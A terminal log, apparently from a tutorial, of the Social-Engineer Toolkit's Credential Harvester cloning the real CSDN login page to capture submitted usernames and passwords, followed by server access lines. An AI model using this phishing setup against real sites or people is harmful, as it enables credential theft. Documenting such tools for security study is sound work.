 set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.31.103]:
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:https://passport.csdn.net/login
[*] Cloning the website: https://passport.csdn.net/login
[*] This could take a little bit...
The best way to use this attack is if username and password form
fields are available. Regardless, this captures all POSTs on a website.
[*] You may need to copy /var/www/* into /var/www/html depending on where your directory structure is.
Press {return} if you understand what we're saying here.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
directory traversal attempt detected from: 192.168.31.103
192.168.31.103 - - [14/Dec/2018 19:08:55] "GET /api/v4/search/preset_words HTTP/1.1" 404 -
192.168.31.103 - - [14/Dec/2018 19:08:58] "GET / HTTP/1.1" 200 -